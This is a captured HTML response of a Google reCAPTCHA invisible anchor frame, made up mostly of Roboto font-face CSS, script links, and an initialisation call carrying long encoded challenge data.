

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab&co=aHR0cHM6Ly93d3cucGl6emEuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4okt3tfudlla
body_size: 48881
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qZ2ay0fW7fhdK4YEma2KJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qZ2ay0fW7fhdK4YEma2KJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qZ2ay0fW7fhdK4YEma2KJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlmbCghwQw53DpsK0wqZKVR7Ci3R2CsKZw4nCmyzCr1vChMKZfsKRwrQBEMKhOWxbw59hHsOLDh16wr3DmkAucGxYw6/Drn8wwpw1w5gOZFI1asK/[base64]/DhsO2wqd2H8OtwqvCjHkpw5NMXsObHALCkGDDmkEFSRbCqsOQw4HDkiAMVEsOMcK0wqo1wrt/w73DtmUMJx/CgjzDtsKOSwrDqsOzwrYPw6wRwoYXwpdcUMK7enJTTMOywrTCvUwmw7/DoMOZwq9wfcKvHMOXw4oFwqPCkAXClMK8w4PCj8Okwrtlw5HDlcKvcRdaw4HCn8KTw5siT8OccB0Dw4odVnTDgMO/w6RDUsOZZDlfw7TCmW1sc31kCMOfwoDDsVVlw6Mxc8KMMMOlwp3DuXnCkiDCosObSsOlRA3Cp8K6wr7CpFcCwqt5w7URCsKowoUwbC3Cp0YofiNCbcK/[base64]/CrMKKPcO+PcOMw4AIwrbCgsOwecOFWsOFdMKWUBTCqxlww5LDosKiw4bDvCTCjcOyw5txAkzDjG1/w4VveFfCtibDucO2a15sW8KpJ8Kawp/DqGphw7zClybDogzDvsOwwp0iTUnCq8K6XABtwqQfwoguw73CosKVSgpQwoLCvsK8w5MMUXLDpMO3w47ClWVHw5XDgcK8EQRhSMOfCMOhw6fDgC3DhsOhwp/Ct8OTI8OYW8K1KcOww5nCp3PDpHJUwp7CvFpEBTNuwrApU3MpwpnCplbDucKZHcOPe8Oic8OTwqXCrcKaesO/wpXCjsOMaMOgw5rDgMKLBTrDkSXDhEPDlxp0ZhUUwq7DvTPCtMOCw5rCr8OlwqNLKsKDwoZmDzhXwrdpw5RtwpXCgHE4wrPCuCgnHsO/wrrCgsK2U3nCosOHBMKfKsKyMDoITmPCgMKebcKMwrxNw6vCrAskwrUzw5zDhcKBRGl+XAcywovDhVTCkkvCiHnDusOBE8Khw6TDhRfDk8OaVQrDvwdYw7AVf8K/wr3CgsOPJsOjwqHCm8KnGmHCrk/CqD/CgmrDlgUmw7YTRMOjdcKcw6YLU8KUwovCgMKOw7gPP2TCpcOWC0p+d8OhU8OVYBPCr1HCpMO8w5wiH2HCsAV6wrhKSMOuLllOwrjCmcO7H8KfwozCvz11IsKEelM/W8K/[base64]/wpTDn8OTwpdhwrg2XcK+wqzDk8OyAUBeci/CujMQw5Y9wrJHW8K5w5fDr8OKw58Gw7oieQIGb2zDlMKyBTTDmsO6ecK+cDDCp8K/w63DqsOYH8Oewp8YYQIVwqfDjMOEQ1/[base64]/w4LClwFJw4hUwr8HEsOLwprCnhbCmcK1J8ORVsKkwqDDv1PDhSNEwr/CusOew7UQwo9Uw5vClMOxVQbDr2tdM1vCnA3CrDbCpT0ZKDTCpsK+ATZAwqbCrG/DhMOLK8KfHE11VcO8acK/w73ChVnCkMKwGMOVw73Cj8Kyw79tDGPChMKPw5VAw4HDqsO5H8KpYsK8wqvDucOKw4IONcOmScKLc8OvwoYkw7NXaGVfdDnCh8KHCWnDncOew7lLw5TDqcODYlnDoHpTwrfChBEUCmI5aMK7cMKTa31iw4jDjEJhw5/CrA0FBMK9Yy/DjsOMwrUKwqx9wqwBw5vCs8KWwqXDiG7CkGJyw5lOYMO9e3TDjcOrGcO8LSPDpj8ww5jCvULCq